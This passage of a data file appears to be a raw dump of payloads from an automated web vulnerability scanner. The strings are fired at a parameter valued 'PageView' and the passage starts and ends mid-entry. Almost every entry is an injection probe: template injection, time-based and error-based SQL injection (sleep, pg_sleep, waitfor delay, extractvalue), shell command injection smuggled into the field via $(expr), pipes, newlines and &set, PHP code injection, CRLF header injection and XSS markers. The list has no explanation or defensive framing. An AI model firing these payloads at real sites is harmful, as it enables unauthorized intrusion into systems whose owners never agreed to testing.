\u0025>","\/*1*\/{{992237863+956885009}}","${(997644368+986136466)?c}","${990790916+975522846}","#set($c=834862454+850704372)${c}$c","${\u0040var_dump(md5(221413514))};","'-var_dump(md5(770805833))-'","${983141645+914464527}","kuypkhbnsruiltgyevev","az6b.com","extractvalue(1,concat(char(126),md5(1744758338)))","PageView\"and\"z\"=\"s","mauybptgyfdzzjjbrmwj","PageView'and'n'='f","PageView\"and\"p\"=\"g","extractvalue(1,concat(char(126),md5(1375189739)))","extractvalue(1,concat(char(126),md5(1538831591)))","PageView\"and\"a\"=\"t","PageView'and'h'='z","fwdnbbifckdefnbtyztw","jyulepyauhbwheflwvmu","PageView'and'e'='q","PageView\"and\"s\"=\"g","extractvalue(1,concat(char(126),md5(1331336121)))","${861336455+915003840}","#set($c=871423165+921546892)${c}$c","\/*1*\/{{839869359+922610082}}","3wug.com","${(863912871+963452715)?c}","\u003C\u0025- 851935692+809146718 \u0025>","PageView$(expr 814687294 + 918407468)","PageView&set \/A 948511964+846679868","expr 890509582 + 871391701","PageView\nexpr 986323240 + 845070391","PageView|expr 844327219 + 817476890","'-var_dump(md5(609329304))-'","${\u0040var_dump(md5(390729223))};","${976613167+812293776}","fethbzgomoyvqjngewrj","PageView\"and\"g\"=\"p","PageView'and'v'='i","extractvalue(1,concat(char(126),md5(1907988975)))","expr 889943555 + 949073433","PageView$(expr 997567724 + 906713458)","PageView|expr 944810027 + 983819825","PageView&set \/A 913689956+933744585","PageView\nexpr 961602738 + 934309058","\u003C\u0025- 941124077+956471685 \u0025>","#set($c=947392711+898248825)${c}$c","\/*1*\/{{947329141+842669343}}","${(931898584+826954261)?c}","${971727374+858164014}","hur3.com","'-var_dump(md5(994393722))-'","${\u0040var_dump(md5(689616743))};","qtcjvzguioywidaweojq","${918174924+944975262}","PageView'and'v'='x","xpp1.com","extractvalue(1,concat(char(126),md5(1468387481)))","'-var_dump(md5(560208806))-'","${\u0040var_dump(md5(841797430))};","\u003C\u0025- 867890972+929976109 \u0025>","#set($c=946242068+872124518)${c}$c","${(838255801+821149923)?c}","${970604688+898567431}","\/*1*\/{{883183575+947496522}}","PageView\"and\"f\"=\"r","PageView'and'n'='z","${863010034+991612101}","expr 836577336 + 969245472","PageView&set \/A 807327860+891057165","PageView$(expr 897521239 + 866668445)","\u003C\u0025- 855240332+821974273 \u0025>","#set($c=850611220+989160933)${c}$c","PageView|expr 956537871 + 865754826","${(826556244+977611135)?c}","PageView\nexpr 871076823 + 894390353","${958297256+978313731}","\/*1*\/{{968157359+859041758}}","nolpegmthctqisduqrsa","shod.com","extractvalue(1,concat(char(126),md5(1682350108)))","expr 985437982 + 861805716","PageView&set \/A 955378954+833594475","'-var_dump(md5(751279423))-'","PageView$(expr 887527394 + 996649195)","${\u0040var_dump(md5(174359417))};","PageView|expr 905305796 + 886069146","PageView\nexpr 963512606 + 884323239","${804872300+978239921}","joxrazwozszlasrkbbzb","PageView\"and\"r\"=\"z","PageView'and'v'='y","${(820563705+893405168)?c}","\u003C\u0025- 897813220+829144506 \u0025>","\/*1*\/{{921424110+847294521}}","${983536018+887722780}","#set($c=898316575+871470201)${c}$c","extractvalue(1,concat(char(126),md5(1977986049)))","${948531458+826930878}","${\u0040var_dump(md5(428796294))};","'-var_dump(md5(326079514))-'","expr 988359101 + 805190745","PageView$(expr 938768966 + 991662324)","PageView\nexpr 947628458 + 912404616","PageView&set \/A 842865136+823132698","PageView|expr 812147530 + 819058466","0gl6.com","oaylbelkneuothwsyeip","extractvalue(1,concat(char(126),md5(1643365707)))","\u003C\u0025- 997112871+894598179 \u0025>","#set($c=949406894+854276699)${c}$c","${963189952+857766821}","${(856181213+872839346)?c}","\/*1*\/{{811306493+852495595}}","expr 944597239 + 921606394","PageView&set \/A 863454875+950157084","PageView$(expr 896324507 + 876113557)","PageView\nexpr 889945610 + 828019452","PageView|expr 820665565 + 911948758","fz5e.com","PageView'and'z'='r","PageView\"and\"z\"=\"v","cyhkqqeoxxqcvwbfqyvk","${995318844+867156446}","'-var_dump(md5(619512443))-'","${\u0040var_dump(md5(522966289))};","w63o5qmi3pku1cza8wlazfpax13vrmtmoag24trkf9","PageView\"and\"k\"=\"d","PageView'and'x'='g","7qvl.com","${\u0040var_dump(md5(148941395))};","'-var_dump(md5(290438393))-'","pyopklensugetxuhssmr","PageView$(expr 925223650 + 935987657)","extractvalue(1,concat(char(126),md5(1555730413)))","PageView\nexpr 988225144 + 824569279","${873539720+940270730}","PageView&set \/A 932841099+979052613","expr 877648403 + 974548707","PageView|expr 988855500 + 997322637","#set($c=921183110+830824598)${c}$c","${907001606+988573949}","\u003C\u0025- 866522964+938688934 \u0025>","${(845637080+850277025)?c}","\/*1*\/{{861743356+932022843}}","PageView\"and\"c\"=\"r","PageView'and'm'='t","extractvalue(1,concat(char(126),md5(1063310381)))","\u003C\u0025- 891003533+839669620 \u0025>","${802367465+846435283}","#set($c=978167658+851055029)${c}$c","${(959888947+878835978)?c}","\/*1*\/{{863025252+947689816}}","PageView|expr 842854763 + 839585601","PageView\nexpr 922513074 + 821096302","expr 906044952 + 881702778","PageView&set \/A 997771442+963041746","PageView$(expr 916653664 + 977505568)","2teg.com","${906678033+844055634}","irsatvfafkclucpkpvft","${\u0040var_dump(md5(640120452))};","'-var_dump(md5(483269922))-'","${962112093+898755035}","${\u0040var_dump(md5(462489675))};","'-var_dump(md5(342940142))-'","\u003C\u0025- 831416884+815465430 \u0025>","#set($c=851141426+819263228)${c}$c","\/*1*\/{{839353177+987622558}}","${828717046+984955567}","${(849780880+972855873)?c}","extractvalue(1,concat(char(126),md5(1857863199)))","PageView\"and\"o\"=\"n","PageView'and'p'='q","ikywlpqpdzwremxeqizq","expr 886051356 + 884712430","04gc.com","PageView&set \/A 961031860+892290985","PageView$(expr 954169771 + 867094086)","PageView|expr 937061216 + 902231182","PageView\nexpr 937560084 + 968795452","PageView\"and\"t\"=\"e","extractvalue(1,concat(char(126),md5(1754013271)))","expr 976233268 + 917056879","PageView&set \/A 913464714+888549397","PageView$(expr 874807961 + 982294323)","PageView|expr 801908900 + 999556287","PageView\nexpr 951002843 + 807382748","${925621127+802554047}","#set($c=928419625+914975149)${c}$c","\u003C\u0025- 807810690+898538457 \u0025>","${(831113726+904481597)?c}","${804734200+928288999}","\/*1*\/{{987707306+992910159}}","'-var_dump(md5(844650599))-'","${\u0040var_dump(md5(237240397))};","slmc.com","rhevyehmreuruyyijrxz","pavat8em6u","PageViewpiqkqs0yuv","PageView{{die('hunteraaaaaa')}}\ufffd","PageView{{die('hunteraaaaaa')}}\u003C!--","PageView{{die('hunter'.'aaaaaa')}}","PageView{{","PageView{{die\/**\/('hunteraaaaaa')}}","PageView{{die('hunteraaaaaa')}}","yBIcK\u003CyBIcK>yBIcK'yBIcK\"yBIcK\/yBIcK-yBIcK","yBIcK","ZVHSe","ZVHSe\u003CZVHSe>ZVHSe'ZVHSe\"ZVHSe\/ZVHSe-ZVHSe","{php}1977-10-18{\/php}","{php}1991-30-13{\/php}","\u003C\u0025=2013-11-10\u0025>","\u003C\u0025=1985-20-26\u0025>","{2024-10-12}","{2018-40-16}","${1992-11-27}","${2016-10-16}","{{2022-11-00}}","{{2003-11-17}}","atxcltegyafkginttdzhr; 7754894179-3698187010","PageView&& expr 6836764401 - 3004565774","atxcltegyafkginttdzhr|| 4520150549-3199418832","atxcltegyafkginttdzhr|| 6446145875-1589529640","atxcltegyafkginttdzhr; 6749692867-3104990613","PageView; expr 6131502446 - 403565345#","mGxDKJIXzp\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd'))\/**\/And\/**\/SleeP(9) --","2011-50-14","mGxDKJIXzp\ufffd')\/**\/And\/**\/SleeP(6) --","2017-11-13","mGxDKJIXzp\ufffd' \/**\/And\/**\/SleeP(8) --","xbmNM","xbmNM\u003CxbmNM>xbmNM'xbmNM\"xbmNM\/xbmNM-xbmNM","PageView\"and\"x\"=\"w","PageView'and'u'='q","mb0i.com","{php}2004-40-30{\/php}","{php}1988-40-15{\/php}","extractvalue(1,concat(char(126),md5(1243388308)))","\u003C\u0025=1993-11-20\u0025>","\u003C\u0025=2002-10-18\u0025>","${929240524+980160347}","#set($c=890575843+973424051)${c}$c","\u003C\u0025- 838292832+998663829 \u0025>","${(830426280+857568369)?c}","\/*1*\/{{949405762+898115267}}","${923298231+828627057}","zzpkzwygpzuxgxftkujx","'-var_dump(md5(777822395))-'","expr 819393063 + 833435382","PageView&set \/A 874334888+833650162","PageView$(expr 818823696 + 911359473)","PageView|expr 915945473 + 869491374","PageView\nexpr 843111065 + 954368798","{2019-10-15}","${\u0040var_dump(md5(708835431))};","{1989-60-50}","${2018-10-14}","${1999-11-16}","{{1983-10-13}}","{{2000-50-10}}","ajqpbnxpylzidipnolzkw; 5477918527-51696524","ajqpbnxpylzidipnolzkw|| 7554150331-3671871763","1994-11-22","1974-10-15","ajqpbnxpylzidipnolzkw|| 6258088174-1963383470","ajqpbnxpylzidipnolzkw; 7464408767-3140334451","PageView; expr 4905906485 - 2729307761#","PageView&& expr 5098715567 - 1843114023","lJcuBSrGci\ufffd')\/**\/And\/**\/SleeP(7) --","lJcuBSrGci\ufffd'))\/**\/And\/**\/SleeP(8) --","lJcuBSrGci\ufffd' \/**\/And\/**\/SleeP(7) --","PageView'and'f'='m","PageView\"and\"r\"=\"y","yrh6.com","extractvalue(1,concat(char(126),md5(1018242965)))","#set($c=915318296+966592210)${c}$c","${926659536+888630272}","${(835856316+810957023)?c}","\/*1*\/{{866829480+911061491}}","\u003C\u0025- 903250503+802497073 \u0025>","expr 818316535 + 804258650","PageView&set \/A 848268143+826466902","PageView|expr 850690181 + 947373133","PageView\nexpr 938698456 + 977905624","PageView$(expr 979655803 + 823715900)","${\u0040var_dump(md5(550885453))};","'-var_dump(md5(913973969))-'","${990314483+998900303}","njfcmzjwpkzbxgcxpeaw","PageView'and'g'='z","extractvalue(1,concat(char(126),md5(1973935338)))","yek2.com","\u003C\u0025- 974516174+840182376 \u0025>","#set($c=905107015+985500406)${c}$c","\/*1*\/{{929361350+819299200}}","${(896960398+948856457)?c}","${870660612+861405207}","expr 815009833 + 961254397","PageView|expr 801578427 + 928559382","PageView\nexpr 804582279 + 884521007","PageView$(expr 815705913 + 994824861)","PageView&set \/A 962609799+989088922","${852265903+826621843}","dhbkrlgquqcwvmqenuot","${\u0040var_dump(md5(119530531))};","'-var_dump(md5(915374946))-'","extractvalue(1,concat(char(126),md5(1309481062)))","PageView\"and\"r\"=\"h","PageView'and'd'='w","PageView\"and\"f\"=\"x","PageView'and'd'='a","clahofugemxowtgdvzii","extractvalue(1,concat(char(126),md5(1901078733)))","umcyzsyqjkxujldtxbcz","PageView\"and\"s\"=\"x","PageView'and'b'='k","extractvalue(1,concat(char(126),md5(1363515889)))","'-var_dump(md5(700693705))-'","${\u0040var_dump(md5(950750871))};","uc6u.com","${858252159+993067755}","\u003C\u0025- 845701404+993607146 \u0025>","#set($c=997317964+865193667)${c}$c","expr 846150469 + 957302183","${(963706678+842468848)?c}","${808362808+802740803}","\/*1*\/{{817621815+921818664}}","PageView|expr 868058006 + 978699462","PageView&set \/A 831317967+965841000","PageView\nexpr 870244378 + 897457488","PageView$(expr 802084456 + 980792192)","pjyucxyhnvkbkaitledd","PageView\"and\"x\"=\"i","PageView'and'l'='w","PageView'and'b'='q","PageView\"and\"g\"=\"s","extractvalue(1,concat(char(126),md5(1779813046)))","extractvalue(1,concat(char(126),md5(1513705867)))","ndhjadnxuauwdiumwuur","xzrlxvzlnxyguybvjzbp","PageView\"and\"i\"=\"e","PageView'and'b'='c","extractvalue(1,concat(char(126),md5(1899847044)))","yjkoshecebnegdiqsilp","PageView\"and\"o\"=\"l","\u003C\u0025- 912966708+886765616 \u0025>","#set($c=987393372+857258732)${c}$c","${(837076593+931873277)?c}","expr 940531335 + 946135483","${832979614+915140312}","\/*1*\/{{977664471+838203592}}","PageView&set \/A 908452102+804741415","PageView|expr 807962443 + 914508584","PageView$(expr 805466438 + 956676556)","PageView\nexpr 806200500 + 958446604","xhvg.com","${820067546+812172418}","'-var_dump(md5(380778643))-'","${\u0040var_dump(md5(416033376))};","extractvalue(1,concat(char(126),md5(1882518331)))","fwiuspggzoznidemtsoi","PageView\"and\"d\"=\"b","PageView'and'r'='l","extractvalue(1,concat(char(126),md5(1161487896)))","\u003C\u0025- 922940586+838792393 \u0025>","${(927874605+879753083)?c}","#set($c=894480266+985908716)${c}$c","${916523910+969233505}","\/*1*\/{{816211197+816834788}}","expr 974237817 + 948093720","PageView&set \/A 974420264+978411028","PageView$(expr 976388536 + 832642996)","PageView|expr 825930729 + 979996438","PageView\nexpr 898109404 + 900843138","g3s5.com","'-var_dump(md5(871717816))-'","${\u0040var_dump(md5(289348871))};","${827103703+819055864}","eondsefprmyxvjvgplxv","PageView19153981' or 6363=6366--","PageView23211579' or '6528'='6535","PageView92951101' or 2101=2101--","PageView90244943' or 9964=9968--","PageView43769122' or '4675'='4681","PageView56308105' or 9200=9200--","PageView17890745' or '3725'='3725","PageView21287385' or 2334=2334--","PageView32182308' or '6756'='6756","PageView75893749' or 6671=6678--","PageView88172576' or '2175'='2177","PageView74152014' or '6696'='6696","PageView94182310' or 7872=7873--","PageView97718986' or 2498=2503--","PageView16823936' or 7213=7222--","PageView22727858' or '2174'='2174","PageView67405335' or 5883=5883--","PageView47746820' or 7146=7146--","PageView42074035' or 3017=3017--","PageView68981176' or '7550'='7551","PageView39593218' or 6140=6148--","PageView95622883' or 6036=6036--","PageView77300032' or '5127'='5129","PageView29110591' or '7478'='7478","PageView79609658' or '3020'='3023","PageView58944811' or '1539'='1539","PageView54336075' or '5850'='5851","PageView76101227' or '9276'='9276","oxpgwidauhbms4q2zoc2q7g2otunio8kwco0fn6bv","t4yl3nkf1mirz9x76tj7xcn7vy1spsix6pydp0go5","g3k82aj209heywwu5giuwzmuul0foffd35vtmgd42","e1g608h0y7fcwuus3egsuxkssjydmag941wpnce03","6ek0o96bhh","PageViewbi6dv9vm8l","PageView6pomuicwu5","j5o6gw06z6","`z'z\"${{\u0025{{\\","djxosk8hc8","PageViewci11usr9lb","PageView60614546' or 9945=9952--","PageView46606640' or '2175'='2180","PageView' AND pg_sleep(20)--","PageView86827061' or 8776=8776--","PageView'(select*from(select(sleep(20)))a)'","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView',''||pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView26723923' or '8639'='8639","PageView'+(select*from(select(sleep(20)))a)+'","PageView\"and\"z\"=\"f","PageView'and'g'='l","\/*1*\/{{987037993+902928031}}","\u003C\u0025- 873810669+848294396 \u0025>","#set($c=813809742+863654003)${c}$c","${838607496+931980505}","${\u0040var_dump(md5(466832223))};","${871426113+801917102}","'-var_dump(md5(656878720))-'","${(925690914+888443000)?c}","expr 955139088 + 961905204","PageView$(expr 974610051 + 856303545)","PageView&set \/A 994872636+832222318","PageView\nexpr 974199664 + 914563265","PageView|expr 809980606 + 966758769","tmyzdgjutckatltmhtgo","457t.com","extractvalue(1,concat(char(126),md5(1021771085)))","\u003C\u0025- 919354062+829265669 \u0025>","${(889146304+821344716)?c}","#set($c=860702770+947613170)${c}$c","${930567941+941319153}","\/*1*\/{{861791642+845756875}}","PageView'and'm'='a","PageView|expr 869192097 + 965876087","PageView&set \/A 826447096+802640231","expr 955941932 + 847843434","PageView\nexpr 896035603 + 988005217","PageView$(expr 838265455 + 885076064)","679f.com","${950037301+983687940}","'-var_dump(md5(548610725))-'","${\u0040var_dump(md5(630762870))};","tzgcuewmhwnscoevfwdf","extractvalue(1,concat(char(126),md5(1550703965)))","#set($c=913634564+879414045)${c}$c","${843206131+874113626}","\u003C\u0025- 804937839+839481841 \u0025>","\/*1*\/{{907972775+923945960}}","${(980768816+806950263)?c}","${836322409+872942071}","extractvalue(1,concat(char(126),md5(1596193913)))","PageView|expr 932602400 + 862887195","${\u0040var_dump(md5(996757961))};","PageView&set \/A 972060097+948000006","PageView$(expr 998462930 + 828787268)","expr 989439357 + 885285060","PageView\nexpr 939069881 + 865723611","'-var_dump(md5(439069289))-'","tfelojwtnbvutohclobz","oyay.com","PageView\\r\\nCRLF-Header:CRLF-Value","PageView\u00250d\u00250aCRLF-Header:CRLF-Value","PageView\r\nCRLF-Header:CRLF-Value","66vi.com","'-var_dump(md5(386789101))-'","${\u0040var_dump(md5(698538872))};","\u003C\u0025- 909549467+944452010 \u0025>","${(845586341+840024290)?c}","\/*1*\/{{863284264+875322109}}","#set($c=860963621+858128422)${c}$c","${870509922+816174687}","${909019610+938963611}","kufsfrkigihbbzfptwfs","expr 831609166 + 942345966","PageView&set \/A 860364489+900799941","PageView$(expr 902491655 + 901546880)","PageView|expr 974917697 + 887466003","PageView\nexpr 834903472 + 915716902","extractvalue(1,concat(char(126),md5(1895367960)))","PageView\"and\"l\"=\"d","g7xt.com","PageView\nexpr 961240664 + 833232695","expr 928802794 + 997270706","PageView&set \/A 867049396+886282086","PageView$(expr 954847534 + 916479141)","PageView|expr 977915837 + 804067136","#set($c=841870851+970755574)${c}$c","\u003C\u0025- 818812795+927168301 \u0025>","${(933120644+911580790)?c}","${848422176+891830300}","\/*1*\/{{914591632+931479157}}","'-var_dump(md5(732848682))-'","${\u0040var_dump(md5(349498391))};","${984003994+867928286}","xwiyoeegoxuupdbpgjhh","PageView\"and\"r\"=\"x","PageView'and'u'='w","extractvalue(1,concat(char(126),md5(1920964204)))","\u003C\u0025- 979603603+992240725 \u0025>","#set($c=949636692+879941497)${c}$c","${(972149098+835958573)?c}","${974178452+817771624}","\/*1*\/{{919387929+906922892}}","gq5w.com","PageView$(expr 935503670 + 919800940)","PageView&set \/A 935899977+868715079","expr 895751622 + 821512920","PageView|expr 875060603 + 953003184","PageView\nexpr 904107517 + 895717851","'-var_dump(md5(204218833))-'","${\u0040var_dump(md5(329769942))};","${860704368+847569527}","bnbzfbasxxbuefawptwc","PageView\"and\"m\"=\"g","PageView'and'f'='v","extractvalue(1,concat(char(126),md5(1259674854)))","\/*1*\/{{980878968+835854693}}","#set($c=981551643+908349873)${c}$c","\u003C\u0025- 911626045+801635939 \u0025>","${806583364+907209759}","${(814384678+954255464)?c}","zwfw.com","expr 876984256 + 908846381","PageView|expr 829218113 + 962033374","PageView&set \/A 912216105+951230676","'-var_dump(md5(878312622))-'","PageView$(expr 943966746 + 961602799)","${\u0040var_dump(md5(941501858))};","PageView\nexpr 896820483 + 949104479","${899657124+996552479}","ssrkbkgiltqvcqkgthaq","PageView'and'x'='n","PageView\"and\"l\"=\"t","PageView&set \/A 887445740+931732450","expr 857038498 + 803511193","PageView\nexpr 912731324 + 837202087","PageView|expr 892992261 + 887812105","PageView$(expr 906394472 + 894621108)","#set($c=992558915+976709485)${c}$c","\u003C\u0025- 896910007+811675938 \u0025>","${(924642541+828403157)?c}","${826584019+858898351}","extractvalue(1,concat(char(126),md5(1037371367)))","\/*1*\/{{898343752+831033218}}","uqwd.com","'-var_dump(md5(418472415))-'","${\u0040var_dump(md5(632322569))};","${933680013+894184538}","fbafhugsnrgrikfkkuom","PageView\"and\"q\"=\"i","PageView'and'u'='y","\u003C\u0025- 851537182+949910512 \u0025>","#set($c=804759438+819679163)${c}$c","${919061643+940819605}","${(870345961+958173468)?c}","\/*1*\/{{829941306+928574638}}","gm50.com","expr 974136273 + 881186726","PageView&set \/A 939747612+898227372","PageView$(expr 997979784 + 898294396)","PageView|expr 949805454 + 840561788","PageView\nexpr 819666338 + 990901378","extractvalue(1,concat(char(126),md5(1098771459)))","${808565756+870726965}","'-var_dump(md5(172149700))-'","${\u0040var_dump(md5(614012519))};","ylzcfqkywzkxhgqwifge","\u003C\u0025- 840338612+996919164 \u0025>","${990530264+931583156}","\/*1*\/{{942311412+975073651}}","'-var_dump(md5(813423351))-'","${\u0040var_dump(md5(125794969))};","${(815840640+804924479)?c}","#set($c=969369503+804817819)${c}$c","${843037127+955920829}","dor2.com","PageView'and'b'='h","PageView$(expr 973953153 + 977962548)","PageView|expr 867034287 + 807048524","wkusxnhkgduwdcekljje","expr 887977831 + 997395318","PageView&set \/A 844537186+804006445","PageView\nexpr 940728722 + 827228029","PageView'and'f'='h","PageView\"and\"g\"=\"n","\/*1*\/{{988309992+824620217}}","#set($c=882963002+915344813)${c}$c","\u003C\u0025- 841092865+926268274 \u0025>","${875445162+900712077}","${(927040051+991621136)?c}","PageView$(expr 922971708 + 874813761)","PageView|expr 986062275 + 854377785","PageView\nexpr 819695042 + 958397214","expr 810918203 + 821530016","PageView&set \/A 974147265+820128664","${895028549+855550667}","extractvalue(1,concat(char(126),md5(1289741882)))","naig.com","${\u0040var_dump(md5(758045116))};","'-var_dump(md5(830920251))-'","iwhnxxmcmxxwjnxfkcxo","PageView'and'c'='h","PageView\"and\"o\"=\"o","extractvalue(1,concat(char(126),md5(1611897630)))","\u003C\u0025- 822060793+846434648 \u0025>","${842062697+961331710}","\/*1*\/{{882315845+818128032}}","${(934943892+998933901)?c}","PageView|expr 930743244 + 820453972","#set($c=980413991+993058130)${c}$c","PageView\nexpr 849143475 + 853498388","PageView&set \/A 938370153+961169880","expr 848033730 + 972471222","PageView$(expr 850612149 + 807133688)","hudr.com","${967145118+974980540}","'-var_dump(md5(831289680))-'","${\u0040var_dump(md5(686454520))};","qizznkyuphxetsyonlxj","PageView'and's'='s","PageView'and'u'='x","PageView\"and\"g\"=\"q","extractvalue(1,concat(char(126),md5(1499412009)))","k5yf.com","#set($c=874326626+911450972)${c}$c","\/*1*\/{{816304894+998854381}}","\u003C\u0025- 981308795+856811395 \u0025>","${987142825+803167926}","${(934290511+923367563)?c}","expr 944803801 + 977336999","PageView$(expr 989442630 + 887522225)","PageView&set \/A 821164015+954275827","PageView|expr 829152500 + 812819247","PageView\nexpr 926745182 + 967927647","lpsogvqbmnrezqbcqfch","${804672139+974309619}","${\u0040var_dump(md5(468263498))};","'-var_dump(md5(584409167))-'","extractvalue(1,concat(char(126),md5(1705347442)))","expr 822647993 + 836012047","PageView&set \/A 857095979+900692750","PageView$(expr 899721421 + 970424474)","PageView|expr 908882808 + 990113415","PageView\nexpr 894062471 + 958943505","PageView\"and\"f\"=\"z","PageView'and'w'='m","045y.com","\u003C\u0025- 941537005+873561272 \u0025>","#set($c=952553699+965031899)${c}$c","${857499290+872367855}","${(898280335+848029450)?c}","\/*1*\/{{930546436+844021294}}","'-var_dump(md5(461712931))-'","${\u0040var_dump(md5(781842049))};","${832186848+999724926}","nksiedsdtelbfhwrxejv","PageView\"and\"d\"=\"k","PageView\"and\"z\"=\"z","PageView'and'm'='g","PageView'and'z'='z","extractvalue(1,concat(char(126),md5(1876683763)))","nfhxbaymzcxpdkvokevq","PageView'and'z'='n","PageView'and'v'='v","k0u8.com","${(894145555+954892275)?c}","\u003C\u0025- 868224473+933613394 \u0025>","#set($c=855621304+868878046)${c}$c","\/*1*\/{{914508216+906813697}}","${807629152+916910277}","extractvalue(1,concat(char(126),md5(1247167601)))","PageView|expr 874811304 + 985944619","expr 890894314 + 888712396","${822950534+800547429}","PageView&set \/A 936219173+893380315","PageView\nexpr 857401179 + 839260951","'-var_dump(md5(210069078))-'","PageView$(expr 860203438 + 863659234)","${\u0040var_dump(md5(139698980))};","oplqetxdcswwkteroxgs","PageView\"and\"d\"=\"s","PageView'and'k'='b","PageView\"and\"q\"=\"q","extractvalue(1,concat(char(126),md5(1382701273)))","nflaexviwdfjaeqbzfod","extractvalue(1,concat(char(126),md5(1326962337)))","tawdkdmdwxdbqstorsbj","PageView\"and\"g\"=\"t","PageView'and'u'='g","${841654853+961871746}","v6gp.com","#set($c=984784895+966941397)${c}$c","${922635193+981786682}","\/*1*\/{{834066991+951693551}}","\u003C\u0025- 996636540+927469944 \u0025>","${(867679771+851935087)?c}","${\u0040var_dump(md5(882305147))};","'-var_dump(md5(916970198))-'","PageView&set \/A 893030949+930143383","expr 823253664 + 858075917","PageView\nexpr 860091487 + 882321031","PageView$(expr 831017896 + 865282742)","PageView|expr 989407575 + 977281891","extractvalue(1,concat(char(126),md5(1899296175)))","captmffmccmykrqelzxn","PageView'and's'='l","\u003C\u0025- 847888254+930680246 \u0025>","${(815384630+977204915)?c}","${936512134+802171833}","#set($c=982881998+811065839)${c}$c","\/*1*\/{{913703795+872591699}}","extractvalue(1,concat(char(126),md5(1747033544)))","expr 971043482 + 984643425","PageView\nexpr 985894350 + 821665784","PageView&set \/A 869861931+927753824","PageView|expr 845484007 + 978102262","PageView$(expr 927667490 + 869895518)","9lu8.com","${\u0040var_dump(md5(159908166))};","'-var_dump(md5(580854784))-'","${833986235+928561540}","pfipxnaulfafnlgwzjeq","\u003C\u0025=1997-10-16\u0025>","{2015-11-16}","{2013-40-50}","${1972-00-14}","${2015-00-40}","afcrrcdwpgbbzhcffezof|| 6167842678-2229179477","afcrrcdwpgbbzhcffezof; 7802468646-2770350481","afcrrcdwpgbbzhcffezof|| 5698966760-176424157","PageView; expr 7600081641 - 1771322897#","afcrrcdwpgbbzhcffezof; 5698555819-2250274351","PageView&& expr 4435392051 - 2388167748","{{2010-00-50}}","{{2011-11-30}}","GbkIamibPl\ufffd' \/**\/And\/**\/SleeP(7) --","GbkIamibPl\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView\ufffd' \/**\/And\/**\/SleeP(9) --","GbkIamibPl\ufffd')\/**\/And\/**\/SleeP(8) --","2004-10-14","1972-20-00","\u003C\u0025=1980-10-30\u0025>","{1991-10-10}","{1970-30-17}","${1992-11-22}","${2019-11-10}","{{2014-40-30}}","{{2003-40-11}}","2004-11-22","2011-11-60","aztwpahfskxwlxxqldmms|| 6479764811-906192069","uCyveGnyGN\ufffd')\/**\/And\/**\/SleeP(8) --","uCyveGnyGN\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView&& expr 5411424655 - 778999222","PageView; expr 4588041582 - 2327800530#","aztwpahfskxwlxxqldmms; 4363853536-3319072306","PageView\ufffd' \/**\/And\/**\/SleeP(7) --","aztwpahfskxwlxxqldmms|| 5176180613-2638803411","aztwpahfskxwlxxqldmms; 4711450353-2079122748","uCyveGnyGN\ufffd' \/**\/And\/**\/SleeP(5) --","{php}1995-20-60{\/php}","\u003C\u0025=2000-40-20\u0025>","\u003C\u0025=2020-10-15\u0025>","{1976-00-60}","{1986-30-19}","${2015-00-21}","${2018-30-25}","{{2007-11-30}}","{{1975-11-10}}","YCzriIHGmZ\ufffd'))\/**\/And\/**\/SleeP(7) --","YCzriIHGmZ\ufffd')\/**\/And\/**\/SleeP(6) --","YCzriIHGmZ\ufffd' \/**\/And\/**\/SleeP(9) --","PageView\ufffd')\/**\/And\/**\/SleeP(7) --","2018-10-20","acfgopayiedwvktphpzlv|| 5875025805-162342","acfgopayiedwvktphpzlv; 6444094401-1884964192","2010-30-20","PageView; expr 4818916650 - 3998193744#","acfgopayiedwvktphpzlv|| 5042413504-2318319382","PageView&& expr 4743327295 - 2141499762","acfgopayiedwvktphpzlv; 7458625982-2532210062","extractvalue(1,concat(char(126),md5(1611802423)))","x5wk.com","${892699562+864747397}","etrcdfgqtkyietgaffep","#set($c=944401406+812561609)${c}$c","PageView\"and\"x\"=\"o","${(864076897+808471419)?c}","\/*1*\/{{948749238+997289200}}","\u003C\u0025- 966189903+988512969 \u0025>","PageView'and'x'='y","${864329495+941481278}","expr 908940125 + 926439753","PageView\nexpr 812535077 + 965938330","PageView$(expr 996615842 + 882827691)","${\u0040var_dump(md5(253142710))};","'-var_dump(md5(921397156))-'","PageView|expr 977938941 + 876949790","PageView&set \/A 938072031+950764162","jISXh\u003CjISXh>jISXh'jISXh\"jISXh\/jISXh-jISXh","jISXh","{1972-10-13}","{1989-11-26}","adzjcdcmacjthqcgoqkvq|| 7872175873-1962344607","adzjcdcmacjthqcgoqkvq; 4630451309-3173006652","adzjcdcmacjthqcgoqkvq|| 5938477904-2799457308","PageView&& expr 4283086717 - 3756513888","adzjcdcmacjthqcgoqkvq; 4390758712-141917012","PageView; expr 6191879015 - 49877681#","${1991-10-10}","${2001-60-23}","ZCOcS\u003CZCOcS>ZCOcS'ZCOcS\"ZCOcS\/ZCOcS-ZCOcS","ZCOcS","hXIKl","hXIKl\u003ChXIKl>hXIKl'hXIKl\"hXIKl\/hXIKl-hXIKl","\u003C\u0025=2010-10-50\u0025>","\u003C\u0025=2019-30-40\u0025>","{2013-50-11}","{1992-10-21}","${1976-40-40}","${1980-10-40}","{{1996-11-40}}","{{1979-30-20}}","PageView\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd' \/**\/And\/**\/SleeP(5) --","wqRWiAKymb\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd')\/**\/And\/**\/SleeP(8) --","acavwglhqdstuwoxdtcvu|| 7671376021-2859278669","acavwglhqdstuwoxdtcvu; 4342669362-1110623911","PageView; expr 6288567153 - 1441759438#","acavwglhqdstuwoxdtcvu|| 4155333733-3245218816","PageView&& expr 7723081614 - 1146495126","acavwglhqdstuwoxdtcvu; 5459203204-178216267","1970-10-10","2014-11-10","tCUWl\u003CtCUWl>tCUWl'tCUWl\"tCUWl\/tCUWl-tCUWl","tCUWl","Kptzd","Kptzd\u003CKptzd>Kptzd'Kptzd\"Kptzd\/Kptzd-Kptzd","\u003C\u0025=1979-00-16\u0025>","\u003C\u0025=1985-10-30\u0025>","{1971-50-50}","{2000-11-20}","${1989-20-22}","${1990-00-00}","{{1983-11-30}}","{{1989-40-30}}","PageView\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd' \/**\/And\/**\/SleeP(5) 